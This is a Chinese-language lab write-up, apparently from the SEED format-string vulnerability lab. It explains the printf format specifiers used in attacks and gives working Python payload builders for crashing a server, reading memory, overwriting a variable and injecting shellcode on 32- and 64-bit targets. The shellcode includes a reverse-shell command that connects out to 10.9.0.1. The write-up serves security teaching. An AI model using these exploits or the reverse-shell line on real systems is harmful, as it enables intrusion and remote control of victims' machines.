格式化字符串漏洞实验
本文将利用格式化字符串漏洞进行代码注入,栈布局以及反向shell。实验环境采用实验网址下的docker容器
在格式化字符串漏洞利用中,攻击者并非随意使用所有格式符,而是精心选择几个特殊的格式符来达成信息泄露和任意内存写入。本文将系统介绍这些攻击专用的格式化字符及其原理。
格式符介绍
1. %x – 以十六进制输出栈上的值
- 作用:从栈上取出一个4字节整数,以十六进制形式输出。
- 攻击用途:逐个泄露栈上的数据(如返回地址、canary、其他指针)。
- 示例:
输入%x.%x.%x可能输出ffffd1f8.8048000.41414141,从中可以推断栈布局。
2. %p – 输出指针(通常带 0x 前缀)
- 作用:与
%x类似,但更规范地输出指针格式。 - 攻击用途:同
%x,用于泄露地址。
3. %s – 读取任意地址的字符串
- 作用:从栈上取出一个4字节值作为内存地址,然后输出该地址处的字节序列,直到遇到
\0。 - 攻击用途:实现任意地址读。攻击者需要事先将目标地址(如 secret 地址、GOT 表项地址)写入栈中,然后用
%s解引用。如果该地址可读,其内容将被输出。 - 示例:
输入\x08\x40\x0b\x08%7$s(地址 0x080b4008 放在第7个参数位置),即可读取该地址处的字符串。
4. 位置参数 %n$ 与上述格式符结合
- 作用:直接指定使用第
n个参数,避免繁琐的%x填充。 - 攻击用途:精确控制哪个参数被读取或写入。例如
%7$s表示使用第7个参数作为%s的地址;%7$x输出第7个参数的值。
5. %n – 写入已输出字符数
- 作用:将当前已经输出的字符总数(一个
int)写入到指定地址。 - 攻击用途:实现任意地址写。攻击者可以将目标地址(如返回地址、函数指针、GOT 条目)放在栈上,然后用
%n向该地址写入一个值。配合宽度控制(如%1000x),可以精确控制写入的数值。 - 示例:
输入AAAA%7$n,假设AAAA的地址是第7个参数,那么%7$n会将已输出的字符数(4,即四个 ‘A’)写入到栈上AAAA所在的位置(即地址0x41414141,通常是非法的,所以需要将真实目标地址放在栈上)。
6. %hn – 写入两个字节(short)
- 作用:写入
short(2字节),而不是int。 - 攻击用途:当需要写入的值较大(>65535)时,分两次写入,每次写入两个字节,避免使用超长宽度导致 payload 过大。
7. %hhn – 写入一个字节(char)
- 作用:写入
char(1字节)。 - 攻击用途:精细控制写入的每个字节,常用于覆盖返回地址的低位或逐个修改 GOT 表项。可以结合多个
%hhn实现任意数值的精确写入。
8. %lln – 写入八个字节(long long)
- 作用:写入 64 位整数。
- 攻击用途:在 64 位程序中覆盖 64 位指针或返回地址。
虽然 %x 和 %c 本身不是写操作,但它们可以控制已输出字符的数量,从而配合 %n 系列实现精确数值写入。
- 原理:
%100x会输出至少100个字符(不足用空格填充),因此%100x%n会向目标地址写入 100。 - 技巧:通过组合多个宽度控制,可以构造任意大小的数字。例如,要写入 0x1234,可以先输出 0x1234 个字符(通常拆分为多个小块,如
%0x1234x不合法,需用%4660x或分两次用%hn)。
实际上,更常用的方法是利用 %hn 或 %hhn 分字节写入,避免输出几十万个字符。
| 目标 | 核心格式符 | 辅助手段 |
|---|---|---|
| 泄露栈数据 | %x, %p + 位置参数 |
多个 %x 或 %N$x |
| 读取任意地址内容 | %s + 位置参数 |
将目标地址放入栈中 |
| 向任意地址写入小整数 | %n |
宽度控制,如 %100x |
| 写入大整数或精确控制 | %hn, %hhn |
分字节/分字写入,逐个修改 |
| 跳过不需要的参数 | 位置参数 %N$ |
直接指定第 N 个参数,避免填充 |
假设漏洞代码:printf(user_input);
泄露栈上第7个参数的值
%7$x读取地址 0x080b4008 处的字符串
(需要提前确定偏移为7,且地址不含 \0 字节)
python -c 'import sys; sys.stdout.buffer.write(b"\x08\x40\x0b\x08%7$s")'向地址 0x080e5068 写入 0x1234
(使用 %hn,先输出 0x1234 个字符,但 0x1234 = 4660,可拆分为两次写入)
实际上更简单:直接输出 0x1234 个字符很困难,所以分两次写入高低位:
目标地址 0x080e5068(存放低16位)和 0x080e506a(存放高16位)
payload = pack("<I", 0x080e5068) + pack("<I", 0x080e506a) + b"%4660x%7$hn%?x%8$hn"(实际操作需精确计算字符数,此处略)
任务一:使程序崩溃
首先我们来看一下漏洞程序源代码,可以看到,格式化字符串漏洞位于22行的printf(msg)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>
unsigned int target = 0x11223344;
char *secret = "A secret message\n";
void dummy_function(char *str);
void myprintf(char *msg)
{
unsigned int *framep;
// Save the ebp value into framep
asm("movl %%ebp, %0" : "=r"(framep));
printf("Frame Pointer (inside myprintf): 0x%.8x\n", (unsigned int) framep);
printf("The target variable's value (before): 0x%.8x\n", target);
// This line has a format-string vulnerability
printf(msg);
printf("The target variable's value (after): 0x%.8x\n", target);
}
int main(int argc, char **argv)
{
char buf[1500];
printf("The input buffer's address: 0x%.8x\n", (unsigned int) buf);
printf("The secret message's address: 0x%.8x\n", (unsigned int) secret);
printf("The target variable's address: 0x%.8x\n", (unsigned int) &target);
printf("Waiting for user input ......\n");
int length = fread(buf, sizeof(char), 1500, stdin);
printf("Received %d bytes.\n", length);
dummy_function(buf);
printf("(^_^)(^_^) Returned properly (^_^)(^_^)\n");
return 1;
}
void dummy_function(char *str)
{
char dummy_buffer[BUF_SIZE];
memset(dummy_buffer, 0, BUF_SIZE);
myprintf(str);
}
此处任务一我们只考虑让程序崩溃,可通过访问非法地址的方式完成该任务。由于myprintf函数中变量很少,因此我们通过%n的方式,通过非法内存写入造成程序崩溃

正常通信时产生的回显如下图所示,将会在末尾打印正常返回信息

接下来使用带有%n的字符串进行测试,发现服务器未能正常返回,成功使其崩溃
任务二:打印程序内存
观测偏移
为观测内存内容,我们可以使用%p来打印,为获取栈上内容,我们可以在格式化字符串首塞入特定字符,接上足够长的%p,获取到该字符位置在栈上的偏移量(也可以说在格式化字符中的第几个参数处),为此我们构造代码如下
#!/usr/bin/python3
import sys
N = 1500
content = bytearray(0x0 for i in range(N))
content[0:4] = ("AAAA").encode('latin-1')
s=""
for i in range(70):
s += "%.8p."+str(i)+"-" #+ "%n"
fmt = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
with open('badfile', 'wb') as f:

f.write(content)以上代码片段构造了足够多的%p用于查看栈上内容并按照参数顺序为其标号。将最终的字符串输入到文件中供我们调用。其运行结果如下
可以发现,字符串高位四字节的内容被作为了第64个参数进行解析,如果我们想要对AAAA处地址内容进行修改,只需要使用%n向其中写入数据即可
打印secret字符串内容
已知栈上地址偏移为64,又知%s可以打印出指定地址起始的字符串。同时通过服务器的回显获取了secret字符串的信息,因此我们使用%64$s,直接打印出第64个参数地址中的内容,代码如下
#!/usr/bin/python3
import sys
N = 1500
content = bytearray(0x0 for i in range(N))
number = 0x080b4008
content[0:4] = (number).to_bytes(4,byteorder='little')
s="%64$s."
fmt = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
f.write(content)执行后结果如下,发现直接打印出字符串内容

任务三:修改内存
我们从先前截图中可以看到,target前后的值保持不变。本节则是要对其进行修改,并通过服务器回显验证修改是否成功
分别尝试将target修改为0x5000与0xAABBCCDD
由于前者数字较小,我们可以直接暴力打印0x5000个字符串用于%n参数的输入,具体代码如下。可以看到我们通过%(num)x的方式额外打印了(0x5000-4)个字符
#!/usr/bin/python3
import sys
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number = 0x080e5068
content[0:4] = (number).to_bytes(4,byteorder='little')
s="%20476x%64$n\n"
fmt = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
with open('badfile', 'wb') as f:
f.write(content)该代码运行结果如下所示:在打印出足够多的字符后,向target写入数据,成功修改其值为0x5000

接下来我们挑战0xAABBCCDD由于该数字过于庞大,直接打印相对应的字符很不现实,因此我们借助%hhn,每次写入一个字节,快速完成赋值
构造代码如下(一定要注意,我们是小端序存入,高位对应高地址!!!)为了避免%x的输出,我们使用%c来进行%n数值的校准
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
D = 0x080e5068
C = 0x080e5069
B = 0x080e506A
A = 0x080e506b
content[0:4] = (A).to_bytes(4,byteorder='little')
content[4:8] = (B).to_bytes(4,byteorder='little')
content[8:12] = (C).to_bytes(4,byteorder='little')
content[12:16] = (D).to_bytes(4,byteorder='little')
s="%154c%64$hhn%17c%65$hhn%17c%66$hhn%17c%67$hhn\n"
fmt = (s).encode('latin-1')
content[16:16+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
f.write(content)执行代码后结果如下,明显可以看出打印的字符数量大幅度减小,更加节约时间了

任务四:shellcode注入
在注入开始前,我们先根据本节实验指南,回答以下问题。首先ret_addr=ebp+4=0xfffd27c,main中的buf可直接在服务器回显中得知:0xffffd350
format_string到的字符串所在位置的偏移量为64个参数(4bit*64),

在上述基础上,我们采用缓冲区溢出一节的shellcode,尝试操控myprintf的ret_addr,将其指向buf中的shellcode区域,完成攻击

为实现上述任务目标,我们在exploit.py的基础上进行了如下改动,通过%hn对ret地址进行修改,使其指向我们的shellcode区域。完成攻击!!!
#!/usr/bin/python3
import sys
# 32-bit Generic Shellcode
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"echo 2;/bin/sh -i > /dev/tcp/10.9.0.1/5544 0<&1 2>&1 *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
print(len(shellcode))#136
# Put the shellcode somewhere in the payload
start = 1000 # Change this number
content[start:start + len(shellcode)] = shellcode
############################################################
#
# Construct the format string here
#
############################################################
shell_addr=0xffffd700 # whrer shellcode
ret_addr=0xffffd42c
ret2_addr=0xffffd42e
content[0:4]=(ret_addr).to_bytes(4,"little")
content[4:8]=(ret2_addr).to_bytes(4,"little")
s="%55032c%64$hn%10495c%65$hn"
fmt=(s).encode("latin-1")
content[8:8+len(fmt)]=fmt
# Save the format string to file
with open('badfile', 'wb') as f:

f.write(content)代码执行结果如下图,发现成功获取root权限
任务五:攻击64位程序
同strcpy,此处的攻击依然要考虑64位地址出现0的情况。如果printf在解析过程中遇到0x00字节,则会默认字符串完结,不再对后面部分进行解析。因此,本任务中应当将地址放在字符串的最末尾处,同时为了确保偏移量不变,我们可以将地址固定在一个input的offset上,便于我们格式化字符串的编写,如代码所示
#!/usr/bin/python3
import sys
# 64-bit Generic Shellcode
shellcode = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"echo 2;/bin/sh -i > /dev/tcp/10.9.0.1/5544 0<&1 2>&1 *"
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Choose the shellcode version based on your target
print(len(shellcode))#136
# Put the shellcode somewhere in the payload
start = 1000 # Change this number
content[start:start + len(shellcode)] = shellcode
############################################################
#
# Construct the format string here
#
############################################################
shell_addr=0x00007fffffffe800 #depending on nops
ret_addr=0x00007fffffffe378
ret2_addr=0x00007fffffffe37a
ret3_addr=0x00007fffffffe37c
s="%32767c"+"%46$hn"+"%26625c"+"%44$hn"+"%6143c"+"%45$hn"+'\n'
fmt=(s).encode('latin-1')
content[0:len(fmt)]=fmt
ret_offset=80 #fixed offset
content[ret_offset:ret_offset+8]=(ret_addr).to_bytes(8,"little")
content[ret_offset+8:ret_offset+16]=(ret2_addr).to_bytes(8,"little")
content[ret_offset+16:ret_offset+24]=(ret3_addr).to_bytes(8,"little")
# Save the format string to file
with open('badfile', 'wb') as f:
f.write(content)根据以上方式我们可以绕过printf解析的0限制,成功攻击64位程序,结果如图